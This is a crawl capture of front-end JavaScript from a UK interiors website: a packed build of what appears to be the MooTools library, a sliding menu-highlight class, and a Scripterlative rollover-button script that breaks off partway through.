14({1l:h(r){9.r=r||T.r;9.n=9.r.n;9.2M=9.r.2M||9.r.9a;k(9.2M.5r==3)9.2M=9.2M.1L;9.58=9.r.99;9.98=9.r.96;9.97=9.r.8X;9.8W=9.r.8N;k([\'4i\',\'2X\'].11(9.n)){9.8O=9.r.5L?(9.r.5L/(T.4p?-5N:5N)):-(9.r.8M||0)/ 3} R k (9.n.11(/2y/)){9.4n=9.r.5C||9.r.8L;P(l 1F 1f 3g.1s){k(3g.1s[1F]==9.4n){9.2y=1F;1N}}9.2y=9.2y||3N.8J(9.4n).2N()}R k(9.n.11(/8K/)||(9.n==\'5z\')){9.8P={\'x\':9.r.4q||9.r.5J+B.1v.2P,\'y\':9.r.43||9.r.5D+B.1v.2G};9.8Q={\'x\':9.r.4q?9.r.4q-T.6C:9.r.5J,\'y\':9.r.43?9.r.43-T.63:9.r.5D};9.8V=(9.r.5C==3)||(9.r.8U==2);1K(9.n){12\'8T\':9.3Q=9.r.3Q||9.r.9c;1N;12\'8S\':9.3Q=9.r.3Q||9.r.4Z}}},1Z:h(){9.3M();9.3T();f 9},3M:h(){k(9.r.3M)9.r.3M();R 9.r.9b=19;f 9},3T:h(){k(9.r.3T)9.r.3T();R 9.r.9d=L;f 9}});3g.1s={\'9s\':13,\'9q\':38,\'9u\':40,\'1X\':37,\'4m\':39,\'9w\':27,\'9n\':32,\'9f\':8,\'9e\':46};4k.J({5v:h(C,O){f 9.1O({\'C\':C,\'U\':O,\'r\':3g})}});l 4L=Q 14({5x:h(G){9.2e=9.2e||[];9.2e.1g(G);f 9},4H:h(){k(9.2e&&9.2e.V)9.2e.58().1R(10,9)},5m:h(){9.2e=[]}});l 4N=Q 14({1b:h(n,G){k(G!=14.1A){9.I=9.I||{};9.I[n]=9.I[n]||[];k(!9.I[n].11(G))9.I[n].1g(G)}f 9},1C:h(n,O,1R){k(9.I&&9.I[n]){9.I[n].1i(h(G){G.1O({\'C\':9,\'1R\':1R,\'U\':O})()},9)}f 9},1U:h(n,G){k(9.I&&9.I[n])9.I[n].4t(G);f 9}});l 4M=Q 14({4y:h(5j,q){9.q=1I.J(5j,q);k(9.1b){P(l 36 1f 9.q){k(($n(9.q[36])==\'h\')&&36.11(/^4e[A-Z]/))9.1b(36,9.q[36])}}f 9}});l 9i=Q 14({1l:h(){9.3d=$A(U);9.I={};9.2n={}},1b:h(n,G){9.2n[n]=9.2n[n]||{};9.I[n]=9.I[n]||[];k(9.I[n].11(G))f L;R 9.I[n].1g(G);9.3d.1i(h(3c,i){3c.1b(n,9.5f.C(9,[n,3c,i]))},9);f 9},5f:h(n,3c,i){9.2n[n][i]=19;l 3e=9.3d.3e(h(1j,j){f 9.2n[n][j]||L},9);k(!3e)f;9.3d.1i(h(1j,j){9.2n[n][j]=L},9);9.I[n].1i(h(r){r.1m(9,9.3d,3c)},9)}});h $E(15,1M){f($(1M)||B).3s(15)};h $9k(15,1M){f($(1M)||B).2i(15)};18.J({3a:h(15){l 17=[];15.3G().49(\' \').1i(h(3o,i){l 1q=3o.1w(/^(\\w*|\\*)(?:#([\\w-]+)|\\.([\\w-]+))?(?:\\[(\\w+)(?:([*^$]?=)["\']?([^"\'\\]]*)["\']?)?])?$/);k(!1q)f;1G.15=1q;1q[1]=1q[1]||\'*\';k(i==0){k(1q[2]){l m=9.3h(1q[2]);k(!m||((1q[1]!=\'*\')&&(18.M.3b.1m(m)!=1q[1])))f;17=[m]}R{17=$A(9.30(1q[1]))}}R{17=21.M.30.1m(17,1q[1],19);k(1q[2])17=17.1M(1G.2p)}k(1q[3])17=17.1M(1G.1a);k(1q[4])17=17.1M(1G.2k)},9);f $$(17)},3h:h(2p){l m=B.3h(2p);k(!m)f L;P(l 1k=m.1L;1k!=9;1k=1k.1L){k(!1k)f L}f m},3s:h(15){f 9.2i(15)[0]},2i:h(15){l 4o=[];15.49(\',\').1i(h(3o){4o.J(9.3a(3o))},9);f $$(4o)}});B.J({9g:h(1a){f B.3a(\'.\'+1a)},3s:18.M.3s,3a:18.M.3a,2i:18.M.2i});l 1G={15:[],2p:h(m){f(m.2p==1G.15[2])},1a:h(m){f(18.M.3W.1m(m,1G.15[3]))},2k:h(m){l 1j=m.6p(1G.15[4]);k(!1j)f L;l 48=1G.15[5];k(!48)f 19;l N=1G.15[6];1K(48){12\'*=\':f(1j.11(N));12\'=\':f(1j==N);12\'^=\':f(1j.11(\'^\'+N));12\'$=\':f(1j.11(N+\'$\'))}f L}};21.J({30:h(3v){l 4f=[];9.1i(h(m){4f.J(m.30(3v))});f 4f}});T.J({1b:h(n,G){k(n==\'34\'){k(9.41)G();R k(!9.I||!9.I.34){l 2I=h(){k(9.41)f;9.41=19;k(9.1o)9.1o=$4v(9.1o);18.M.1C.1m(9,\'34\');9.I.34=1D}.C(9);k(B.35&&9.29){9.1o=h(){k([\'41\',\'6g\'].11(B.35))2I()}.2g(50)}R k(B.35&&9.2a){B.9p("<4d 2p=6w 8R 8H=85:86(0)><\\/4d>");$(\'6w\').4J=h(){k(9.35==\'6g\')2I()}}R{9.1b("8I",2I);B.1b("7L",2I)}}}18.M.1b.1m(9,n,G);f 9},84:h(64){f 9.1b(\'34\',64)}});T.J({6z:h(){k(9.29)f 9.83;k(9.4p)f B.3Z.6c;f B.1v.6c},6i:h(){k(9.29)f 9.81;k(9.4p)f B.3Z.67;f B.1v.67},6l:h(){k(9.2a)f u.1S(B.1v.4s,B.1v.3O);k(9.29)f B.3Z.3O;f B.1v.3O},6q:h(){k(9.2a)f u.1S(B.1v.4l,B.1v.3I);k(9.29)f B.3Z.3I;f B.1v.3I},6o:h(){f 9.6C||B.1v.2P},6t:h(){f 9.63||B.1v.2G},4R:h(){f{\'3n\':{\'x\':9.6z(),\'y\':9.6i()},\'4X\':{\'x\':9.6l(),\'y\':9.6q()},\'2J\':{\'x\':9.6o(),\'y\':9.6t()}}},2H:h(){f{\'x\':0,\'y\':0}}});l Y={};Y.24=Q 14({3w:h(){f{4x:14.1A,2A:14.1A,4Q:14.1A,66:Y.2v.4P,4h:82,1V:\'65\',2R:19,6f:50}},1l:h(q){9.W=9.W||1D;9.4y(9.3w(),q);k(9.q.1l)9.q.1l.1m(9)},5X:h(){l 2q=Q 5V().5U();k(2q<9.2q+9.q.4h){9.69=2q-9.2q;9.31();9.2o()}R{9.1Z(19);9.1d=9.H;9.2o();9.1C(\'2A\',9.W,10);9.4H()}},3y:h(H){9.1d=H;9.2o();f 9},31:h(){9.1d=9.2r(9.F,9.H)},2r:h(F,H){f 9.q.66(9.69,F,(H-F),9.q.4h)},1n:h(F,H){k(!9.q.2R)9.1Z();R k(9.1o)f 9;9.F=F;9.H=H;9.2q=Q 5V().5U();9.1o=9.5X.2g(u.6h(88/9.q.6f),9);9.1C(\'4x\',9.W);f 9},1Z:h(3j){k(!9.1o)f 9;9.1o=$4v(9.1o);k(!3j)9.1C(\'4Q\',9.W);f 9},8d:h(F,H){f 9.1n(F,H)},8c:h(3j){f 9.1Z(3j)}});Y.24.1Y(Q 4L);Y.24.1Y(Q 4N);Y.24.1Y(Q 4M);Y.2v={6D:h(t,b,c,d){f c*t/d+b},4P:h(t,b,c,d){f-c/2*(u.4E(u.1y*t/d)-1)+b}};Y.1W={2T:h(o,H){k(o.11(/6y/i))f 9.5c;k(H.11&&H.11(\' \'))f 9.3z;f 9.6s},1H:h(m,o,2m){k(!2m.1g)2m=[2m];l F=2m[0],H=2m[1];k(!H&&H!=0){H=F;F=m.2j(o)}l 1e=9.2T(o,H);f{F:1e.1H(F),H:1e.1H(H),1e:1e}}};Y.1W.6s={1H:h(N){f 2V(N)},2U:h(F,H,2t){f 2t.2r(F,H)},2u:h(N,1V){f N+1V}};Y.1W.3z={1H:h(N){f N.1g?N:N.49(\' \').3U(h(v){f 2V(v)})},2U:h(F,H,2t){l 1d=[];P(l i=0;i<F.V;i++)1d[i]=2t.2r(F[i],H[i]);f 1d},2u:h(N,1V){f N.1P(1V+\' \')+1V}};Y.1W.5c={1H:h(N){f N.1g?N:N.3K(19)},2U:h(F,H,2t){l 1d=[];P(l i=0;i<F.V;i++)1d[i]=u.6h(2t.2r(F[i],H[i]));f 1d},2u:h(N){f\'1E(\'+N.1P(\',\')+\')\'}};Y.6j=Y.24.J({1l:h(m,o,q){9.W=$(m);9.o=o;9.1k(q)},89:h(){f 9.3y(0)},31:h(){9.1d=9.1e.2U(9.F,9.H,9)},3y:h(H){9.1e=Y.1W.2T(9.o,H);f 9.1k(9.1e.1H(H))},1n:h(F,H){k(9.1o&&9.q.2R)f 9;l 1z=Y.1W.1H(9.W,9.o,[F,H]);9.1e=1z.1e;f 9.1k(1z.F,1z.H)},2o:h(){9.W.3C(9.o,9.1e.2u(9.1d,9.q.1V))}});18.J({8a:h(o,q){f Q Y.6j(9,o,q)}});Y.6B=Y.24.J({1l:h(m,q){9.W=$(m);9.1k(q)},31:h(){P(l p 1f 9.F)9.1d[p]=9.1e[p].2U(9.F[p],9.H[p],9)},3y:h(H){l 1z={};9.1e={};P(l p 1f H){9.1e[p]=Y.1W.2T(p,H[p]);1z[p]=9.1e[p].1H(H[p])}f 9.1k(1z)},1n:h(K){k(9.1o&&9.q.2R)f 9;9.1d={};9.1e={};l F={},H={};P(l p 1f K){l 1z=Y.1W.1H(9.W,p,K[p]);F[p]=1z.F;H[p]=1z.H;9.1e[p]=1z.1e}f 9.1k(F,H)},2o:h(){P(l p 1f 9.1d)9.W.3C(p,9.1e[p].2u(9.1d[p],9.q.1V))}});18.J({80:h(q){f Q Y.6B(9,q)}});Y.5l=Y.24.J({1l:h(W,q){9.1d=[];9.W=$(W);9.1b(\'4x\',h(){9.W.1b(\'2X\',9.1Z.C(9,L))}.C(9));9.1U(\'2A\',h(){9.W.1U(\'2X\',9.1Z.C(9,L))}.C(9));9.1k(q)},31:h(){P(l i=0;i<2;i++)9.1d[i]=9.2r(9.F[i],9.H[i])},22:h(x,y){k(9.1o&&9.q.2R)f 9;l m=9.W.4R();l 1B={\'x\':x,\'y\':y};P(l z 1f m.3n){l 1S=m.4X[z]-m.3n[z];k($2Y(1B[z]))1B[z]=($n(1B[z])==\'7Q\')?u.1S(u.33(1B[z],1S),0):1S;R 1B[z]=m.2J[z]}f 9.1n([m.2J.x,m.2J.y],[1B.x,1B.y])},7M:h(){f 9.22(L,0)},7N:h(){f 9.22(L,\'6r\')},7S:h(){f 9.22(0,L)},7T:h(){f 9.22(\'6r\',L)},4Z:h(m){f 9.22($(m).6A(),$(m).6u())},2o:h(){9.W.22(9.1d[0],9.1d[1])}});Y.2v={6D:h(t,b,c,d){f c*t/d+b},7Y:h(t,b,c,d){f c*(t/=d)*t+b},7X:h(t,b,c,d){f-c*(t/=d)*(t-2)+b},7W:h(t,b,c,d){k((t/=d/2)<1)f c/2*t*t+b;f-c/2*((--t)*(t-2)-1)+b},7U:h(t,b,c,d){f c*(t/=d)*t*t+b},7V:h(t,b,c,d){f c*((t=t/d-1)*t*t+1)+b},8e:h(t,b,c,d){k((t/=d/2)<1)f c/2*t*t*t+b;f c/2*((t-=2)*t*t+2)+b},8f:h(t,b,c,d){f c*(t/=d)*t*t*t+b},8z:h(t,b,c,d){f-c*((t=t/d-1)*t*t*t-1)+b},8y:h(t,b,c,d){k((t/=d/2)<1)f c/2*t*t*t*t+b;f-c/2*((t-=2)*t*t*t-2)+b},8x:h(t,b,c,d){f c*(t/=d)*t*t*t*t+b},8v:h(t,b,c,d){f c*((t=t/d-1)*t*t*t*t+1)+b},8w:h(t,b,c,d){k((t/=d/2)<1)f c/2*t*t*t*t*t+b;f c/2*((t-=2)*t*t*t*t+2)+b},8A:h(t,b,c,d){f-c*u.4E(t/d*(u.1y/2))+c+b},8B:h(t,b,c,d){f c*u.3f(t/d*(u.1y/2))+b},4P:h(t,b,c,d){f-c/2*(u.4E(u.1y*t/d)-1)+b},8G:h(t,b,c,d){f(t==0)?b:c*u.1T(2,10*(t/d-1))+b},8F:h(t,b,c,d){f(t==d)?b+c:c*(-u.1T(2,-10*t/d)+1)+b},8E:h(t,b,c,d){k(t==0)f b;k(t==d)f b+c;k((t/=d/2)<1)f c/2*u.1T(2,10*(t-1))+b;f c/2*(-u.1T(2,-10*--t)+2)+b},8C:h(t,b,c,d){f-c*(u.3u(1-(t/=d)*t)-1)+b},8D:h(t,b,c,d){f c*u.3u(1-(t=t/d-1)*t)+b},8u:h(t,b,c,d){k((t/=d/2)<1)f-c/2*(u.3u(1-t*t)-1)+b;f c/2*(u.3u(1-(t-=2)*t)+1)+b},8t:h(t,b,c,d,a,p){k(t==0)f b;k((t/=d)==1)f b+c;k(!p)p=d*.3;k(!a)a=1;k(a<u.4U(c)){a=c;l s=p/4}R l s=p/(2*u.1y)*u.4T(c/a);f-(a*u.1T(2,10*(t-=1))*u.3f((t*d-s)*(2*u.1y)/p))+b},8k:h(t,b,c,d,a,p){k(t==0)f b;k((t/=d)==1)f b+c;k(!p)p=d*.3;k(!a)a=1;k(a<u.4U(c)){a=c;l s=p/4}R l s=p/(2*u.1y)*u.4T(c/a);f a*u.1T(2,-10*t)*u.3f((t*d-s)*(2*u.1y)/p)+c+b},8l:h(t,b,c,d,a,p){k(t==0)f b;k((t/=d/2)==2)f b+c;k(!p)p=d*(.3*1.5);k(!a)a=1;k(a<u.4U(c)){a=c;l s=p/4}R l s=p/(2*u.1y)*u.4T(c/a);k(t<1)f-.5*(a*u.1T(2,10*(t-=1))*u.3f((t*d-s)*(2*u.1y)/p))+b;f a*u.1T(2,-10*(t-=1))*u.3f((t*d-s)*(2*u.1y)/p)*.5+c+b},8g:h(t,b,c,d,s){k(!s)s=1.4K;f c*(t/=d)*t*((s+1)*t-s)+b},8m:h(t,b,c,d,s){k(!s)s=1.4K;f c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},8n:h(t,b,c,d,s){k(!s)s=1.4K;k((t/=d/2)<1)f c/2*(t*t*(((s*=(1.53))+1)*t-s))+b;f c/2*((t-=2)*t*(((s*=(1.53))+1)*t+s)+2)+b},5i:h(t,b,c,d){f c-Y.2v.4W(d-t,0,c,d)+b},4W:h(t,b,c,d){k((t/=d)<(1/2.75)){f c*(7.3i*t*t)+b}R k(t<(2/2.75)){f c*(7.3i*(t-=(1.5/2.75))*t+.75)+b}R k(t<(2.5/2.75)){f c*(7.3i*(t-=(2.25/2.75))*t+.8r)+b}R{f c*(7.3i*(t-=(2.8q/2.75))*t+.8o)+b}},8p:h(t,b,c,d){k(t<d/2)f Y.2v.5i(t*2,0,c,d)*.5+b;f Y.2v.4W(t*2-d,0,c,d)*.5+c*.5+b}};l 2O=Q 14({3w:h(){f{4I:\'5I\',5R:19,57:14.1A,3D:14.1A,2K:14.1A,3q:14.1A,2f:{},3t:9.3t}},1l:h(q){9.1p=T.4D?Q 4D():(T.2a?Q 5a(\'8s.8h\'):L);9.4y(9.3w(),q);k(!9.1p)f;9.2f={};k(9.q.1l)9.q.1l.1m(9)},3D:h(){9.1C(\'3D\',9.1p);k(9.1p.35!=4)f;l 2d=0;4z{2d=9.1p.2d}4F(e){}k(9.q.3t(2d))9.2K();R 9.3q();9.1p.4J=14.1A},3t:h(2d){f((2d>=8i)&&(2d<8j))},2K:h(){9.3m={\'1J\':9.1p.7O,\'56\':9.1p.7R};9.1C(\'2K\',[9.3m.1J,9.3m.56]);9.4H()},3q:h(){9.1C(\'3q\',9.1p)},4B:h(1F,N){9.2f[1F]=N;f 9},4O:h(2B,5F){9.1C(\'57\');9.1p.7Z(9.q.4I,2B,9.q.5R);9.1p.4J=9.3D.C(9);k((9.q.4I==\'5I\')&&9.1p.8b)9.4B(\'87\',\'9l\');1I.J(9.2f,9.q.2f);P(l n 1f 9.2f)9.1p.9j(n,9.2f[n]);9.1p.4O(5F);f 9}});2O.1Y(Q 4L);2O.1Y(Q 4N);2O.1Y(Q 4M);l 2z={2Z:h(K){1K($n(K)){12\'1Q\':f\'"\'+K.26(Q 4G(\'(["\\\\\\\\])\',\'g\'),\'\\\\$1\')+\'"\';12\'1r\':f\'[\'+K.3U(h(5K){f 2z.2Z(5K)}).1P(\',\')+\']\';12\'3L\':l 1Q=[];P(l o 1f K)1Q.1g(\'"\'+o+\'":\'+2z.2Z(K[o]));f\'{\'+1Q.1P(\',\')+\'}\'}f 3N(K)},5o:h(5P){f 9m(\'(\'+5P+\')\')}};2z.9h=2O.J({1l:h(2B,q){9.2B=2B;9.1b(\'2K\',9.2A);9.1k(q);9.4B(\'X-9o\',\'9t\')},4O:h(K){f 9.1k(9.2B,\'9v=\'+2z.2Z(K))},2A:h(){9.1C(\'2A\',2z.5o(9.3m.1J))}});l 9y=Y.5l.J({1l:h(q){9.1b(\'4Q\',9.5m);l 2S=T.2S.3x.1w(/^[^#]*/)[0]+\'#\';$1i(B.9x,h(2C){k(2C.3x.2W(2S)!=0)f;l 2b=2C.3x.9r(2S.V);k(2b&&$(2b))9.5y(2C,2b)},9);9.1k(T,q)},5y:h(2C,2b){2C.1b(\'5z\',h(r){k(!T.29)9.5x(h(){T.2S.3x=\'#\'+2b});9.4Z(2b);r.1Z()}.5v(9))}});',62,593,'|||||||||this||||||return||function|||if|var|el|type|property||options|event|||Math|||||||document|bind|||from|fn|to|events|extend|obj|false|prototype|value|args|for|new|else||window|arguments|length|element||Fx|||test|case||Class|selector||elements|Element|true|className|addEvent|style|now|css|in|push|Array|each|current|parent|initialize|call|start|timer|transport|param|array|keys|properties|source|documentElement|match|opacity|PI|parsed|empty|values|fireEvent|null|rgb|name|Filters|parse|Object|text|switch|parentNode|filter|break|create|join|string|delay|max|pow|removeEvent|unit|CSS|left|implement|stop|returns|Elements|scrollTo|previous|Base||replace||Garbage|khtml|ie|anchor|top|status|chains|headers|periodical|hex|getElementsBySelector|getStyle|attribute|newArray|fromTo|checker|increase|id|time|compute|apply|fx|getValue|Transitions|item|results|key|Json|onComplete|url|lnk|removeEvents|overflown|while|scrollTop|getPosition|domReady|scroll|onSuccess|HTMLElement|target|toLowerCase|XHR|scrollLeft|items|wait|location|select|getNow|parseFloat|indexOf|mousewheel|chk|toString|getElementsByTagName|setNow||min|domready|readyState|option||||getElements|getTag|instance|instances|every|sin|Event|getElementById|5625|end|regex|pr0t0typ3|response|size|sel|inject|onFailure|bit|getElement|isSuccess|sqrt|tagName|getOptions|href|set|Multi|appendChild|currentStyle|setStyle|onStateChange|collect|klass|clean|forEach|scrollHeight|setProperty|hexToRgb|object|stopPropagation|String|scrollWidth|pos|relatedTarget|visibility|rgbToHex|preventDefault|map|attempt|hasClass|whitespace|ms|body||loaded|position|pageY|getNext|opt||hidden|operator|split|what|width|camelCase|script|on|found|getBrother|duration|DOMMouseScroll|ie6|Function|offsetHeight|right|code|els|opera|pageX|height|offsetWidth|remove|gecko|clear|splice|onStart|setOptions|try|Native|setHeader|htmlElement|XMLHttpRequest|cos|catch|RegExp|callChain|method|onreadystatechange|70158|Chain|Options|Events|send|sineInOut|onCancel|getSize|charAt|asin|abs|parseInt|bounceOut|scrollSize|typeof|toElement||addEventListener|trim|525|defaultView|toUpperCase|xml|onRequest|shift|capitalize|ActiveXObject|removeEventListener|Color|iterable|some|check|hyphenate|params|bounceIn|defaults|random|Scroll|clearChain|parentize|evaluate|trash|undefined|nodeType|bottom|noinit|selectedIndex|bindWithEvent|class|chain|useLink|click|default|replaceWith|which|clientY|picked|data|Sibling|evType|post|clientX|ar|wheelDelta|createElement|120|setStyles|str|childNodes|async|copy|inside|getTime|Date|contents|step|addClass|cssText|_elements_extended_|where|insertBefore|pageYOffset|init|px|transition|clientHeight|after|cTime|before|visible|clientWidth|setOpacity|Number|fps|complete|round|getHeight|Style|err|getScrollWidth|toFloat|toInt|getScrollLeft|getAttribute|getScrollHeight|full|Single|getScrollTop|getTop|removeClass|ie_ready|_element_extended_|color|getWidth|getLeft|Styles|pageXOffset|linear|textnode|getParent|getChildren|pick|removeChild|setProperties|innerHTML|appendText|checkbox|getProperty|styleSheet|createTextNode|checked|input|replaceChild|toggleClass|attributes|nodeName|nodeValue|cloneNode|setAttribute|setHTML|Window|previousSibling|clone|injectInside|100||auto|associate|margin|alpha|offset|execCommand|BackgroundImageCache|zoom|embed|bindAsEventListener|concat|padding|slice|transparent|setTimeout|setInterval|getPropertyValue|pass|getComputedStyle|getBoxObjectFor|taintEnabled|getFirst|next|clearTimeout|clearInterval|firstChild|adopt|lastChild|getLast|nextSibling|getPrevious|ie7|injectBefore|hasLayout|navigator|attachEvent|addEvents|injectAfter|detachEvent|all|floor|DOMContentLoaded|toTop|toBottom|responseText|radio|number|responseXML|toLeft|toRight|cubicIn|cubicOut|quadInOut|quadOut|quadIn|open|effects|innerHeight|500|innerWidth|onDomReady|javascript|void|Connection|1000|hide|effect|overrideMimeType|clearTimer|custom|cubicInOut|quartIn|backIn|XMLHTTP|200|300|elasticOut|elasticInOut|backOut|backInOut|984375|bounceInOut|625|9375|Microsoft|elasticIn|circInOut|quintOut|quintInOut|quintIn|quartInOut|quartOut|sineIn|sineOut|circIn|circOut|expoInOut|expoOut|expoIn|src|load|fromCharCode|mouse|keyCode|detail|metaKey|wheel|page|client|defer|mouseout|mouseover|button|rightClick|meta|altKey|offsetTop|offsetParent|offsetLeft|do|password|textarea|getCoordinates|unload|ctrlKey|alt|control|shiftKey|srcElement|cancelBubble|fromElement|returnValue|delete|backspace|getElementsByClassName|Remote|Group|setRequestHeader|ES|close|eval|space|Request|write|up|substr|enter|JSON|down|json|esc|links|SmoothScroll'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://www.denva-interiors.co.uk/js/menu.js
body_size: 613
content:
var SlideList = new Class({
	initialize: function(menu, options) {
		this.setOptions(this.getOptions(), options);
		
		this.menu = $(menu), this.current = this.menu.getElement('li.current');
		
		this.menu.getElements('li').each(function(item){
			item.addEvent('mouseover', function(){ this.moveBg(item); }.bind(this));
			item.addEvent('mouseout', function(){ this.moveBg(this.current); }.bind(this));
			item.addEvent('click', function(event){ this.clickItem(event, item); }.bind(this));
		}.bind(this));
				
		this.back = new Element('li').addClass('background').adopt(new Element('div').addClass('left')).injectInside(this.menu);
		this.back.fx = this.back.effects(this.options);
		if(this.current) this.setCurrent(this.current);
	},
	
	setCurrent: function(el, effect){
		this.back.setStyles({left: (el.offsetLeft)+'px', width: (el.offsetWidth)+'px'});
		(effect) ? this.back.effect('opacity').set(0).start(1) : this.back.setOpacity(1);
		this.current = el;
	},
	
	getOptions: function(){
		return {
			transition: Fx.Transitions.sineInOut,
			duration: 500, wait: false,
			onClick: Class.empty
		};
	},

	clickItem: function(event, item) {
		if(!this.current) this.setCurrent(item, true);
		this.current = item;
		this.options.onClick(new Event(event), item);
	},

	moveBg: function(to) {
		if(!this.current) return;
		this.back.fx.custom({
			left: [this.back.offsetLeft, to.offsetLeft],
			width: [this.back.offsetWidth, to.offsetWidth]
		});
	}
});

SlideList.implement(new Options);

--- FILE ---
content_type: application/javascript
request_url: https://www.denva-interiors.co.uk/js/smartroll.js
body_size: 3158
content:
/***  (C)Scripterlative.com

S m a r t R o l l.

Pre-settable Latching Rollover Buttons with 2 or 3-State Operation, Pre-settable buttons and 
Optional Captioning.

 Info: http://scripterlative.com

*** DO NOT EDIT BELOW THIS LINE ***/

var SmartRoll=
{
  /*** Free Download with instructions: http://scripterlative.com?smartroll ***/   
   
 imgArray:[], bon:0xf&0, logged:2,
 
 iHover:function(name)
 {
   var e=this.getElem(name), obj, objArray; 
   
   if( e  )
   {
    obj=e.elem; objArray=e.arr;  
      
    if(!obj.locked)
    {  
     if( !obj.superElem.triState )  
     for( var i in objArray )
      if( objArray[i] != obj && objArray[i].locked)
       objArray[i].holder.src = objArray[i].defImg.src; 
      
     obj.holder.src = obj.overImg.src;     
    }
   }
    
  if( obj.superElem.captionHolder && obj.caption )
   obj.superElem.captionHolder.childNodes[0].data = obj.caption;  
 }, 
 
 iUnHover:function(name)
 {
   var e=this.getElem(name), obj, objArray; 
    
   if( e )
   {    
     obj=e.elem; objArray=e.arr;  
    
     if( !obj.locked )
     {  
      if( !obj.superElem.triState )  
       for( var i in objArray )
        if( objArray[i] != obj && objArray[i].locked)
         objArray[i].holder.src = objArray[i].overImg.src; 
      
      obj.holder.src = obj.defImg.src;     
     }
   }  
   
  if( obj.superElem.captionHolder && obj.caption )
   obj.superElem.captionHolder.childNodes[0].data = obj.superElem.defCaption; 
 },
 
 
 iSelect:function(name)
 {
   var e=this.getElem(name), obj, objArray; 
   
   if( e )
   {  
    obj=e.elem; objArray=e.arr;
     
    obj.locked = obj.superElem.unLatch ? !obj.locked : true;  
  
    for( var i in objArray )
     if( objArray[i] != obj)
     {
      objArray[i].locked = false;
      objArray[i].holder.src = objArray[i].defImg.src;
     } 
  
    obj.holder.src = obj.locked ? (obj.superElem.triState ? obj.activeImg.src : obj.overImg.src) : obj.defImg.src;  
   }
 }, 

 over:function()
 {
  if(document.images)  
  {
   var eHandler = null, 
       objName = arguments[0].split('|')[0],
       di = document.images,  
       imgObj = this.imgArray[ objName ] = {},
       imageData = null, step = 2, img = null, len = 0; 
   
   imgObj.objectName = objName,
   imgObj.triState = (arguments.length > 3 && di[arguments[4]]) || arguments.length==4,
   step = imgObj.triState ? 3 : 2,
   imgObj.unLatch=/\|unlatch$/i.test(arguments[0]),
   imgObj.data = [];this.cont();
   len = this.bon ? arguments.length : 0;
       
   for(var i=1; i<len  && (img=(di[arguments[i]]||document.getElementById(arguments[i]))); i+=step)
   {
    imageData = imgObj.data[ arguments[i] ] = {};
    
    imageData.locked=false;
    
    imageData.defImg = new Image();
    imageData.defImg.src = img.src;
    
    imageData.overImg = new Image();
    imageData.overImg.src = arguments[i+1];    
    
    imageData.holder=img;
    imageData.superElem=imgObj;    
        
    if(imgObj.triState)
    {
     imageData.activeImg=new Image();
     imageData.activeImg.src=arguments[ i+2 ];
    }
    
    if(!!img.parentNode && /^a$/i.test(img.parentNode.tagName) /** && img.parentNode.childNodes.length==1 **/ )
     img=img.parentNode;  
    
    this.addToHandler(img, 'onmouseover',(function(obj, arr){return function(){if(typeof SmartRoll!='undefined')SmartRoll.iHover(obj, arr);}})(  arguments[i]/*imageData, imgObj.data*/ ));   
    
    this.addToHandler(img, 'onfocus', img.onmouseover);
 
    this.addToHandler(img, 'onmouseout', eHandler=(function(obj, arr){return function(){if(typeof SmartRoll!='undefined')SmartRoll.iUnHover(obj, arr);}})(  arguments[i] /*imageData, imgObj.data*/ ));   
        
    this.addToHandler(img, 'onblur', eHandler);

    this.addToHandler(img, 'onclick',(function(obj, arr){ return function(){if(typeof SmartRoll!='undefined')SmartRoll.iSelect(obj, arr);}})( arguments[i] /*imageData, imgObj.data*/));
   } 
   
   if(len&&this.bon)
    if(i!=arguments.length) /*28432953637269707465726C61746976652E636F6D*/   
     alert("Image with Name/ID: '"+arguments[i]+"', not found.");     
    else
     this.presetButton(imgObj.data);
  }
 
 }, 
 

 setCaptions:function()  
 {
 
  var objName=arguments[0], cn;
  
  this.imgArray[objName].captionHolder=document.getElementById?document.getElementById(arguments[1]):null;
  
  if(this.imgArray[objName].captionHolder)
  {
   if(this.imgArray[objName].captionHolder.childNodes.length==0)
    this.imgArray[objName].captionHolder.appendChild(document.createTextNode('\xA0'));//HARD SPACE #160 
     
   cn=this.imgArray[objName].captionHolder.childNodes;
        
   cn[0].data = this.imgArray[objName].defCaption=arguments[2]!=''?arguments[2]:cn.length?cn[0].data:"";
    
   for(var i=3; i<arguments.length; i+=2)
    this.imgArray[objName].data[arguments[i]].caption = arguments[i+1];
  }
  
 }, 
 
 presetButton:function(imgObj) // Do not call
 {
  var searchData,  rxp=/(\bSmartRoll)=(\w+)/ig;
    
  if(window.location.search && window.location.search.length)
   while( (searchData = rxp.exec(window.location.search) ) ) 
    if( imgObj[ searchData[2] ] )
     this.setButton( searchData[2] );    
 },
  
 
 getElem:function(name)
 {
  var el=null;
    
  for( var i in this.imgArray )
   for( var j in this.imgArray[i].data ) 
    if( j==name)
     el = {elem:this.imgArray[i].data[j], arr:this.imgArray[i].data};
     
  return el;   
 },
 
 
 setButton:function(imgName, otherFrame)
 {  
  var tFrame=otherFrame||self;  
  
  try
  { 
   if( tFrame.document.images[imgName] )
    tFrame.SmartRoll.iSelect( imgName );
  }
  catch(e)
   { 
    setTimeout((function(a,b){return function(){SmartRoll.setButton(a,b);}})(imgName, otherFrame), 500); 
   } 
 },
 
 addToHandler:function(obj, evt, func)
 {
  if(obj[evt])
   {
    obj[evt]=function(f,g)
    {
     return function()
     {
      f.apply(this,arguments);
      return g.apply(this,arguments);
     };
    }(func, obj[evt]);
   }
   else
    obj[evt]=func;
 },
 
 sf:function( str )
 {
   return unescape(str).replace(/(.)(.*)/, function(a,b,c){return c+b;});
 },
 
 cont:function()
 {
